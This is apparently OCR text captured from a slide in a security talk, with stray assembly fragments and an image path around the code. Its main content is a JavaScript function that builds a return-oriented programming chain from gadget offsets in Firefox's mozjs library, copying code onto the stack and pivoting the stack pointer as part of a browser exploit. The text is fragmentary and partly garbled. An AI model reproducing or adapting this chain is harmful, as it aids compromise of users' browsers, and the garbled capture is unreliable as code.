 dword
ecx
dword ptr
[esi+
nsec
94 function get_stack_pivot_bypass_code(code_to_protect) {
95 tmp = Array();
96 tmp.push(mozjs_base + 0x64dd6); // POP EAX # RET
97 tmp.push(addr_where_ecx_is_stored); // ECX points to the stack
98 tmp.push(mozjs_base + 0x257e); // mov eax, [eax] # ret
99 tmp.push(mozjs_base + 0x1025); // POP ECX # RET
00 tmp.push(OFFSET_VALUE_STACK_PIVOT);
01 tmp.push(mozjs_base + 0x257c7); // sub eax, ecx # ret
02 tmp.push(mozjs_base + 0x3efb8); // pop edx # ret
03 tmp.push(0x04); // on x86 one address has a size of 4 byte
04 while(code_to_protect.length > 0) {
05 tmp.push(mozjs_base + 0x255c); // sub eax, edx # ret
06 tmp.push(mozjs_base + 0x1025); // POP ECX # RET
07 tmp.push(code_to_protect.pop());
08 tmp.push(mozjs_base + 0xcc858); // mov [eax], ecx # ret
09 }
10 tmp.push(mozjs_base + 0x1611); // xchg eax, esp # ret
11 return tmp;
12
13 }
nsec